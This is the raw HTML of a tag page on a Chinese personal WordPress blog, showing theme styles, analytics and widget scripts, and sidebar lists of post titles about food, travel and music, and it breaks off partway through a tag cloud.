

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yedapi.com/tag/%E8%87%AA%E5%98%B2
body_size: 12545
content:
	

    <!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta charset="UTF-8">

<meta http-equiv="Content-Type" content="text/html" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title> Tag: 自嘲 | 小哲部落格 - XiaoZhe&#039;blog</title>

<meta name="description" content="" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

<link rel="alternate" type="application/rss+xml" title="小哲部落格 - XiaoZhe&#039;blog RSS Feed" href="https://www.yedapi.com/feed" />

<link rel="alternate" type="application/atom+xml" title="小哲部落格 - XiaoZhe&#039;blog Atom Feed" href="https://www.yedapi.com/feed/atom" />

<link rel="shortcut icon" href="/wp-content/themes/Loostrive/favicon.ico" type="image/x-icon" />

<link rel="pingback" href="https://www.yedapi.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.yedapi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=84&search_query&page_uri=L3RhZy8lRTglODclQUElRTUlOTglQjI","keepOnlineRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=84&search_query&page_uri=L3RhZy8lRTglODclQUElRTUlOTglQjI","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.min.js?ver=6.8" id="jquery-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.masonry.js?ver=1" id="masonry-min-js"></script>
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<link rel="stylesheet" type="text/css" href="https://www.yedapi.com/wp-content/themes/Loostrive/css/style/green.css" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="32x32" />
<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />
<meta name="msapplication-TileImage" content="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />


</head>

<body class="custom-background">
<script src="https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js" type="text/javascript"></script>



<!---加载进度条---->
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
<p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script>
<!---加载进度条---->


		<div id="head" class="row">

        			

        	<div class="mainbar row">

                <div class="container">

                        <div id="topbar">

                            <ul id="toolbar" class="menu"><li id="menu-item-8243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8243"><a href="https://m.douban.com/people/luozhe99/movie/done">观影记录</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a target="_blank" href="https://v.douyin.com/i6okoySg/">抖音作品</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4680"><a target="_blank" href="https://space.bilibili.com/19364341">B站动态</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a target="_blank" href="https://www.yedapi.com/lz">旧站</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a target="_blank" href="https://www.yedapi.com/cs">长沙话生成器</a></li>
</ul>
                        </div>

                        <div id="rss">

                            <ul>

                                <li><a href="https://www.yedapi.com/feed" target="_blank" class="icon1" title="欢迎订阅小哲部落格 - XiaoZhe&#039;blog"></a></li>

                                
                                 
                                <li><a href="http://t.qq.com/luozhe99" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://weibo.com/507999520" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://wpa.qq.com/msgrd?v=3&uin=282258083&site=qq&menu=yes" target="_blank" class="icon4" title="QQ联系小哲" rel="nofollow"></a></li>

                            </ul>

                        </div>

                 </div>  

             </div>

             <div class="clear"></div>

         
				<div class="container">

					<div id="blogname" class="third">

                    	<a href="https://www.yedapi.com/" title="小哲部落格 - XiaoZhe&#039;blog"><h1>小哲部落格 - XiaoZhe&#039;blog</h1>
                        <img src="/wp-content/themes/Loostrive/images/logo.png" alt="小哲部落格 - XiaoZhe&#039;blog" /></a>

                    </div>

                 	
                </div>

				<div class="clear"></div>

		</div>

		<div class="mainmenus container">

			<div class="mainmenu">

				<div class="topnav">

					
                		<a href="https://www.yedapi.com" title="首页" class="home_none">首页</a>

    				
                    <div class="menu-button"><i class="menu-ico"></i></div>

                    	<ul id="menu-%e5%8d%9a%e5%ae%a2%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-6602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6602"><a href="https://www.yedapi.com/category/xiaozheshuo">『小哲说』</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1066"><a href="https://www.yedapi.com/category/mood">文章</a>
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.yedapi.com/category/mood">心情点滴</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.yedapi.com/category/diary">小哲日记</a></li>
	<li id="menu-item-6616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6616"><a href="https://www.yedapi.com/category/taotie">遇见美食</a></li>
	<li id="menu-item-6617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.yedapi.com/category/stroll">四处溜达</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.yedapi.com/category/data">资料收藏</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.yedapi.com/category/entertainment">杂文分享</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.yedapi.com/category/music">音乐</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://www.yedapi.com/about">关于</a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.yedapi.com/message">关于本站</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.yedapi.com/article">网站检索</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689"><a href="http://www.yedapi.com/?themedemo=decode">简版风格</a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.yedapi.com/links">友链</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6952"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
</ul>
                    

                <ul class="menu-right">

                    <li class="menu-search">

                    	<a href="#" id="menu-search" title="搜索"></a>

                    	<div class="menu-search-form ">

							<form action="https://www.yedapi.com" method="get">

                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">

                            	<input type="submit" value="搜索" class="button"/>

                            </form>

                        </div>

                    </li>

                </ul> 

                
                 <!-- menus END -->                    

            </div>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		

<div class="container">

        <div class="row">

			
                <div class="subsidiary box">

                    <div class="bulletin fourfifth">

                        <span class="sixth">当前位置：</span><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"> <a itemprop="breadcrumb" href="https://www.yedapi.com">首页</a> <span class="delimiter">></span> <span class="current">有关“自嘲”的文章</span></div>
                     </div>

                </div>

            
        </div>

	<div id="sidebar">

		<div class="widget box row">

		  	<div id="tab-title1">

				<h3>小哲的1月20日：</h3>
				
			</div>

             <div id="tab-content1">

                <ul><li><a href='https://www.yedapi.com/2018/01/20/4971' title='总算买到百事的无糖可乐了！' target='_blank'>2018年：总算买到百事的无糖可乐了！</a></li><li><a href='https://www.yedapi.com/2016/01/20/3688' title='互联网时代万岁！' target='_blank'>2016年：互联网时代万岁！</a></li><li><a href='https://www.yedapi.com/2014/01/20/495' title='对嘛！韦唯早就该淘汰了，恭喜邓紫棋第二...' target='_blank'>2014年：对嘛！韦唯早就该淘汰了，恭喜邓紫棋第二...</a></li><li><a href='https://www.yedapi.com/2012/01/20/711' title='手机又刷了个系统，小米很贴心，新系统又...' target='_blank'>2012年：手机又刷了个系统，小米很贴心，新系统又...</a></li><li><a href='https://www.yedapi.com/2009/01/20/953' title='马云说：我就是戴上望远镜也看不到对手！...' target='_blank'>2009年：马云说：我就是戴上望远镜也看不到对手！...</a></li></ul>            
            </div>
        </div>
		

		  <div class="widget box row">

		  	<div id="tab-title">

				<div class="tab">

					<ul id="tabnav">

						<li class="selected">随机文章</li>

						<li>最新文章</li>

						<li>热评文章</li>

					</ul>

				</div>

				<div class="clear"></div>

			</div>

			<div id="tab-content">

				<ul>

				
                	<li><a href="https://www.yedapi.com/2022/08/22/6755" title="饮茶先！ 的文章">饮茶先！</a></li>

				
                	<li><a href="https://www.yedapi.com/2015/02/27/328" title="香港杜莎夫人蜡像馆……各种搞怪！ 的文章">香港杜莎夫人蜡像馆……各种搞怪！</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/07/30/869" title="《心·跳》全面开始制片…… 的文章">《心·跳》全面开始制片……</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/07/03/98" title="“中国共产党”名称的由来 的文章">“中国共产党”名称的由来</a></li>

				
                	<li><a href="https://www.yedapi.com/2012/07/01/659" title="亲爱的党！生日快乐！ 的文章">亲爱的党！生日快乐！</a></li>

				
                	<li><a href="https://www.yedapi.com/2011/03/03/818" title="四个圈的不一定是伊利，还可能是奥迪！ 的文章">四个圈的不一定是伊利，还可能是奥迪！</a></li>

				
                	<li><a href="https://www.yedapi.com/2024/01/12/7798" title="[2024.01.12]散文《时光之笔，人生乐章》 的文章">[2024.01.12]散文《时光之笔，人生乐章》</a></li>

				
                	<li><a href="https://www.yedapi.com/2020/10/16/5858" title="搬新办公室，换新工位。 的文章">搬新办公室，换新工位。</a></li>

				
                	<li><a href="https://www.yedapi.com/2017/07/13/4754" title="『小哲厨房』第003期-珍珠奶茶 的文章">『小哲厨房』第003期-珍珠奶茶</a></li>

				
                	<li><a href="https://www.yedapi.com/2019/02/17/5300" title="坏了不好用了，用小米换一波。 的文章">坏了不好用了，用小米换一波。</a></li>

				
                </ul>

				<ul class="hide">	<li><a href='https://www.yedapi.com/2026/01/11/8485'>[2026.01.11]小哲谈谈门槛越来越低的AI洗稿</a></li>
	<li><a href='https://www.yedapi.com/2025/10/23/8482'>《歌剧〈茶花女〉第一幕：饮酒歌》鉴赏</a></li>
	<li><a href='https://www.yedapi.com/2025/10/17/8428'>[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
	<li><a href='https://www.yedapi.com/2025/10/10/8461'>长沙队再下一程！</a></li>
	<li><a href='https://www.yedapi.com/2025/09/25/8479'>爬昭山大口呼吸</a></li>
	<li><a href='https://www.yedapi.com/2025/09/07/8457'>湘超即将开始！长沙队加油！</a></li>
	<li><a href='https://www.yedapi.com/2025/08/21/8445'>骑行的终点恰是湘江的邀约</a></li>
	<li><a href='https://www.yedapi.com/2025/08/07/8435'>长沙隆平水稻博物馆</a></li>
	<li><a href='https://www.yedapi.com/2025/05/25/8432'>动力来自于限期</a></li>
	<li><a href='https://www.yedapi.com/2025/05/13/8429'>自制芝士焗饭，真不错！</a></li>
</ul>

				<ul class="hide">
<li><a href= "https://www.yedapi.com/2025/01/29/8381" target="_blank" rel="bookmark" title="大年初一看熊猫 (0条评论)" >大年初一看熊猫</a></li>
<li><a href= "https://www.yedapi.com/2025/01/30/8392" target="_blank" rel="bookmark" title="大年初二游张谷英村 (0条评论)" >大年初二游张谷英村</a></li>
<li><a href= "https://www.yedapi.com/2025/03/24/8403" target="_blank" rel="bookmark" title="玉湖公园看白樱花！ (0条评论)" >玉湖公园看白樱花！</a></li>
<li><a href= "https://www.yedapi.com/2025/04/13/8414" target="_blank" rel="bookmark" title="周洛大峡谷，周末很舒服。 (0条评论)" >周洛大峡谷，周末很舒服。</a></li>
<li><a href= "https://www.yedapi.com/2025/04/20/8416" target="_blank" rel="bookmark" title="[2025.04.20]网站优化手记 (0条评论)" >[2025.04.20]网站优化手记</a></li>
<li><a href= "https://www.yedapi.com/2025/04/18/8417" target="_blank" rel="bookmark" title="《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏 (0条评论)" >《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏</a></li>
<li><a href= "https://www.yedapi.com/2025/04/28/8421" target="_blank" rel="bookmark" title="绝区零丨简杜角色PV主题曲·逮捕（Under Arrest） (0条评论)" >绝区零丨简杜角色PV主题曲·逮捕（Under Arrest）</a></li>
<li><a href= "https://www.yedapi.com/2025/05/07/8424" target="_blank" rel="bookmark" title="博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》 (0条评论)" >博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
<li><a href= "https://www.yedapi.com/2025/10/17/8428" target="_blank" rel="bookmark" title="[2025.10.17]小哲谈谈破解忒休斯之船的思考过程 (0条评论)" >[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
<li><a href= "https://www.yedapi.com/2025/05/13/8429" target="_blank" rel="bookmark" title="自制芝士焗饭，真不错！ (0条评论)" >自制芝士焗饭，真不错！</a></li></ul>

             </div>

          </div>



<script type="text/javascript" src="/xiaoren/js/spig.js"></script>
<link rel="stylesheet" href="/xiaoren/css/spigPet.css" type="text/css"/>
<script type="text/javascript">
var isindex = true;
var visitor = true;
</script>

<div id="spig" class="spig">
    <div id="message">正在加载中……</div>
    <div id="mumu" class="mumu"></div>
</div>


<div class="widget box row"><img class="image xiaochengxu" src="https://www.yedapi.com/wp-content/uploads/2017/04/xcxm.png" alt="" width="300" height="183" decoding="async" fetchpriority="high" /></div><div class="widget box row"><img class="image gongzhonghao" src="https://www.yedapi.com/wp-content/uploads/2015/09/erweima1.gif" alt="" width="300" height="183" decoding="async" /></div><div class="widget box row"><h3>边栏标签</h3>		

	<div class="tagcloud">
		<a href="https://www.yedapi.com/tag/ai" class="tag-cloud-link tag-link-805 tag-link-position-1" style="font-size: 10pt;">AI</a>
<a href="https://www.yedapi.com/tag/diy" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 10pt;">DIY</a>
<a href="https://www.yedapi.com/tag/ps" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 10pt;">PS</a>
<a href="https://www.yedapi.com/tag/internet-plus" class="tag-cloud-link tag-link-66 tag-link-position-4" style="font-size: 10pt;">互联网+</a>
<a href="https://www.yedapi.com/tag/artificial-intelligence" class="tag-cloud-link tag-link-316 tag-link-position-5" style="font-size: 10pt;">人工智能</a>
<a href="https://www.yedapi.com/tag/reduce-weight" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 10pt;">减肥</a>
<a href="https://www.yedapi.com/tag/%e5%8d%9a%e7%89%a9%e9%a6%86" class="tag-cloud-link tag-link-725 tag-link-position-7" style="font-size: 10pt;">博物馆</a>
<a href="https://www.yedapi.com/tag/%e5%8e%a8%e8%89%ba" class="tag-cloud-link tag-link-650 tag-link-position-8" style="font-size: 10pt;">厨艺</a>
<a href="https://www.yedapi.com/tag/eat" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 10pt;">吃</a>
<a href="https://www.yedapi.com/tag/gardening" class="tag-cloud-link tag-link-648 tag-link-position-10" style="font-size: 10pt;">园艺</a>
<a href="https://www.yedapi.com/tag/%e5%a4%9c%e6%99%af" class="tag-cloud-link tag-link-713 tag-link-position-11" style="font-size: 10pt;">夜景</a>
<a href="https://www.yedapi.com/tag/big-data" class="tag-cloud-link tag-link-251 tag-link-position-12" style="font-size: 10pt;">大数据</a>
<a href="https://www.yedapi.com/tag/xiaozheshuo" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 10pt;">小哲说</a>
